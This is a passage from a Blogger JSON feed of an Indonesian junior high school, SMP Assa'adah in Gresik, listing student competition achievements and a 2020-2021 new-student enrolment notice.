2021-2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_OAjzY3qOubqkzn8Ztm5_6YKs6AAP8w-xj0pxI3KLv1Hp2SmDabcKK1PmoGYIi6t7ByTrhirH7F6NPc7xh-EWX5d6jW9UkpzJvQf3GRO0Obcx4TGlaEq714k8MS6iJX0nWA4zPTuMjo\/s72-w640-h469-c\/WhatsApp+Image+2020-12-31+at+16.06.21.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-2936791612775835487"},"published":{"$t":"2020-12-13T21:48:00.001-08:00"},"updated":{"$t":"2022-02-04T21:20:18.872-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EPRESTASI YANG DIRAIH OLEH SISWA-SISWI\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESMP ASSA'ADAH\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoqRw6mZrHWQsHT9j1668yBmOQScOOS6BGjSrGl6tsrLN20piefS_4JaTbcIOLFyvuNn2jd8NcCfo5B0BWTqsGrlG_9Z_0B7xi3fUUwSfcjp6qhUCery8mLEi3R-DY80_ImLfpdGPh5sM\/s957\/IMG-20201214-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"957\" data-original-width=\"636\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoqRw6mZrHWQsHT9j1668yBmOQScOOS6BGjSrGl6tsrLN20piefS_4JaTbcIOLFyvuNn2jd8NcCfo5B0BWTqsGrlG_9Z_0B7xi3fUUwSfcjp6qhUCery8mLEi3R-DY80_ImLfpdGPh5sM\/w266-h400\/IMG-20201214-WA0014.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EM. Fikri Ar Rasyid\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EJuara 2 Menggambar Tingkat Jawa Timur\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Edi Sidoarjo, Pada Tanggal 31 Agustus 2020\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHN7o6aKPsKtrEwhMI_y24D5dE4AP2NHzRi7VFq3h36jB92gZ7mtYN7ldvvEJD9MCvAuNmHvd5OP4dk9nVX6LUBwiUUUqZq2xMYnJt6SHmmgQqmjpGl0GUqF2khsZ-I-gEFt-sqOWG708\/s1080\/IMG-20201214-WA0012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"1080\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHN7o6aKPsKtrEwhMI_y24D5dE4AP2NHzRi7VFq3h36jB92gZ7mtYN7ldvvEJD9MCvAuNmHvd5OP4dk9nVX6LUBwiUUUqZq2xMYnJt6SHmmgQqmjpGl0GUqF2khsZ-I-gEFt-sqOWG708\/w456-h229\/IMG-20201214-WA0012.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-JnL1l0_znoUfT7TLZggx-pUjiQsRhVKPqPlA-0aAsO718j1g3O3qrOVrTDF-gcsQ3xI9uNPq090H1FNBnaL0otjEO3Q1U5ddPn8HwwDLBeNUjwlFzyOpHM4fCHDL_AMt4nXZJEQjA0\/s719\/IMG-20201214-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"388\" data-original-width=\"719\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-JnL1l0_znoUfT7TLZggx-pUjiQsRhVKPqPlA-0aAsO718j1g3O3qrOVrTDF-gcsQ3xI9uNPq090H1FNBnaL0otjEO3Q1U5ddPn8HwwDLBeNUjwlFzyOpHM4fCHDL_AMt4nXZJEQjA0\/w453-h245\/IMG-20201214-WA0013.jpg\" width=\"453\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETim Al Banjari SMP\u0026nbsp;\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EASSA'ADAH\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;( AT THULLAB )\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EJuara 1 Lomba Banjari Tingkat Jawa Timur\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDi PONPES MODERN AL AMANAH Juwangi Krian Sidoarjo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPada Tanggal 24 Agustus 2019\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E3.\u0026nbsp;\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSMqM08bw1zr6NhppaDHAmNAnemt4WSHZW3DbCU2a0KcGdYGl0NfweT3KBrhAflpN92sVtjiNn-2_csraNL95hJ6YAmK-R3MZooevA_dUUPJE5H9EpefuJjPl4CLIDlZ-XmZGuSTW4ikQ\/s970\/IMG-20201214-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"970\" data-original-width=\"701\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSMqM08bw1zr6NhppaDHAmNAnemt4WSHZW3DbCU2a0KcGdYGl0NfweT3KBrhAflpN92sVtjiNn-2_csraNL95hJ6YAmK-R3MZooevA_dUUPJE5H9EpefuJjPl4CLIDlZ-XmZGuSTW4ikQ\/w265-h367\/IMG-20201214-WA0010.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EARDIAN EKA FIRMANSYAH\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EJuara 1 Kelas C, Kejuaraan Pencak Silat Pagar Nusa Tingkat Nasional\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDi UNISMA Malang, Pada Tanggal 27 April 2019\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E4.\u0026nbsp;\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9NsIHsG9loj5jZnYXLafqW5pjgXeacNaXTHP2QxAFdzUXu84EdNPKbBobUQmYCDXvgsyqwxCDSx88Nk_cZLrSq-sl102lA3Xyui_pu_ZvknqvU3PcKen2Hl8MpR8cDim_CEcdZsD6lTM\/s973\/IMG-20201214-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"973\" data-original-width=\"704\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9NsIHsG9loj5jZnYXLafqW5pjgXeacNaXTHP2QxAFdzUXu84EdNPKbBobUQmYCDXvgsyqwxCDSx88Nk_cZLrSq-sl102lA3Xyui_pu_ZvknqvU3PcKen2Hl8MpR8cDim_CEcdZsD6lTM\/w262-h361\/IMG-20201214-WA0009.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EANSHORI SHOLAHUDDIN\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EJuara 3 Kelas B, Kejuaraan Pencak Silat Pagar Nusa Tingkat Nasional\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDi UNISMA Malang, Pada Tanggal 27 April 2019\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E5.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM20dVJ4fXYulk4GgNnGHSA5yx8AN8k5CKOi2pudPji-P27-tZdo_bc0X2i-2dI_AHrXrUbze7RF-JqiermtsvtSoBnCjHEG5DCxL-BE7jqnOimFWRrwXcxcstwe3kbwWzQnlqnbQklyQ\/s1080\/IMG-20201214-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"1080\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM20dVJ4fXYulk4GgNnGHSA5yx8AN8k5CKOi2pudPji-P27-tZdo_bc0X2i-2dI_AHrXrUbze7RF-JqiermtsvtSoBnCjHEG5DCxL-BE7jqnOimFWRrwXcxcstwe3kbwWzQnlqnbQklyQ\/w417-h314\/IMG-20201214-WA0015.jpg\" width=\"417\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETIM ROBOTIKA SMP\u0026nbsp;\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EASSA'ADAH\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EJuara 2 Lomba Robotika Tingkat Jawa Timur\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDi Universitas Hang Tuah Surabaya,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Epada Tanggal 06 Maret 2017\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/2936791612775835487\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2020\/12\/prestasi-yang-diraih-oleh-siswa-siswi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/2936791612775835487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/2936791612775835487"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2020\/12\/prestasi-yang-diraih-oleh-siswa-siswi.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoqRw6mZrHWQsHT9j1668yBmOQScOOS6BGjSrGl6tsrLN20piefS_4JaTbcIOLFyvuNn2jd8NcCfo5B0BWTqsGrlG_9Z_0B7xi3fUUwSfcjp6qhUCery8mLEi3R-DY80_ImLfpdGPh5sM\/s72-w266-h400-c\/IMG-20201214-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-2774667177957832164"},"published":{"$t":"2020-12-02T21:05:00.004-08:00"},"updated":{"$t":"2022-02-04T21:20:29.269-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"}],"title":{"type":"text","$t":" PRESTASI SISWA - SISWI SMP ASSA'ADAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003Cb\u003EPRESTASI SISWA - SISWI SMP ASSA'ADAH\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbhya6tJ-cjXwtf6eAi2Gm0P2DVKP25GSfFafzBfHZivO-1vgPRGe0PGUkecn9O8FMwJltnH7mu9wn5lHctNOcHNfDcZxrSE2h6NhmGDLYyyXk6v9dMFSj-C2fXT7v2tPWAxd_D_YH720\/s1280\/WhatsApp+Image+2020-11-24+at+14.24.08.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbhya6tJ-cjXwtf6eAi2Gm0P2DVKP25GSfFafzBfHZivO-1vgPRGe0PGUkecn9O8FMwJltnH7mu9wn5lHctNOcHNfDcZxrSE2h6NhmGDLYyyXk6v9dMFSj-C2fXT7v2tPWAxd_D_YH720\/w601-h457\/WhatsApp+Image+2020-11-24+at+14.24.08.jpeg\" width=\"601\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EJuara 1 Kidtion sekabupaten yang diadakan oleh KAG (Komunitas Anak Gresik)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='578' height='309' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxRnCBbjQVLpOyQjLDmL6psPlAe1esaLW88NQjD0pT8Cn5d_Mrq7_8Ofp3-fE7od1c0VEazebHhYTYa4vllYA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EJUARA 2 LOMBA DEKLAMASI PUISI Tingkat Kabupaten\u0026nbsp; Atas Nama\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003EAhmad Mulhim Nashrullah\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='559' height='332' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwbU5KeZbueuSAaInG5OHYsiilUP_S8BmtetjErIGCz6JaBZ-QgBYXa8T1gHBIPgjOQQk7TQ4CEoPrwN5ZYNw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EJUARA 2\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELOMBA TELLING STORY\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETingkat Kabupaten\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAtas Nama\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EJasmine Virginia Vernando\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/2774667177957832164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2020\/12\/blog-post.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/2774667177957832164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/2774667177957832164"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2020\/12\/blog-post.html","title":" PRESTASI SISWA - SISWI SMP ASSA'ADAH"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbhya6tJ-cjXwtf6eAi2Gm0P2DVKP25GSfFafzBfHZivO-1vgPRGe0PGUkecn9O8FMwJltnH7mu9wn5lHctNOcHNfDcZxrSE2h6NhmGDLYyyXk6v9dMFSj-C2fXT7v2tPWAxd_D_YH720\/s72-w601-h457-c\/WhatsApp+Image+2020-11-24+at+14.24.08.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-1621253038708485467"},"published":{"$t":"2020-10-27T18:52:00.006-07:00"},"updated":{"$t":"2022-02-04T21:20:48.634-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/cWbt-xgSCl8\" width=\"320\" youtube-src-id=\"cWbt-xgSCl8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EAssalamualaikum Wr. Wb.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EKami memohon bantuan bapak\/ibu\/teman\/saudara untuk memberikan LIKE untuk ananda \"DIVA BENITA ZAHIRA\" siswa SMP ASSA'ADAH BUNGAH dalam ajang lomba dai tingkat nasional.\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/1621253038708485467\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2020\/10\/assalamualaikum-wr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/1621253038708485467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/1621253038708485467"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2020\/10\/assalamualaikum-wr.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/cWbt-xgSCl8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-619415764312134479"},"published":{"$t":"2020-04-15T21:17:00.004-07:00"},"updated":{"$t":"2020-04-22T23:12:47.958-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WALI MURID"}],"title":{"type":"text","$t":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2020-2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ5w5zQcDjH-VUv_ITAKrfeD_B2A924ZBBjXfq5PlWN00Mxmg6yAPbPDnr4h9Yl3uWuUm0zuRkTZUR2pfLpOhx1sBo0qZJ5aWqy_JLHFAQfdeMk75y_OO6-RQt_syNW-TuduZXjH618gI\/s1600\/PPDB++2+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"904\" data-original-width=\"1280\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ5w5zQcDjH-VUv_ITAKrfeD_B2A924ZBBjXfq5PlWN00Mxmg6yAPbPDnr4h9Yl3uWuUm0zuRkTZUR2pfLpOhx1sBo0qZJ5aWqy_JLHFAQfdeMk75y_OO6-RQt_syNW-TuduZXjH618gI\/s320\/PPDB++2+%25282%2529.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4Va57nZW6rlH16EZ3i43aDav75AjGB-KCtSbW2YUFIw8td99yjIZDMDDTJsSI2bFvygzX0gVhAqm0W4RpazSoGhIs9W8W2njhTaLx4wwgFGAppy1nRS32QsPn0Do4RUos0sKP-p5EaM\/s1600\/PPDB++2+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"904\" data-original-width=\"1280\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4Va57nZW6rlH16EZ3i43aDav75AjGB-KCtSbW2YUFIw8td99yjIZDMDDTJsSI2bFvygzX0gVhAqm0W4RpazSoGhIs9W8W2njhTaLx4wwgFGAppy1nRS32QsPn0Do4RUos0sKP-p5EaM\/s320\/PPDB++2+%25281%2529.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EBrosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2020-2021\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSMP BP Ma'arif NU Assa'adah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"font-family: arial;\"\u003E\nSampurnan Bungah Gresik\u003C\/div\u003E\n\u003Cdiv style=\"font-family: arial;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: arial;\"\u003E\nPendaftaran bisa dilakukan secara Online, silahkan mengisi formulir pada link berikut:\u003C\/div\u003E\n\u003Cdiv style=\"font-family: arial;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/bit.ly\/formulirspadah\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ebit.ly\/formulirspadah\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: arial;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: arial;\"\u003E\nlalu konfirmasi ke nomor: 081515506695 ( Pak Ma'mun)\u003C\/div\u003E\n\u003Cdiv style=\"font-family: arial;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: 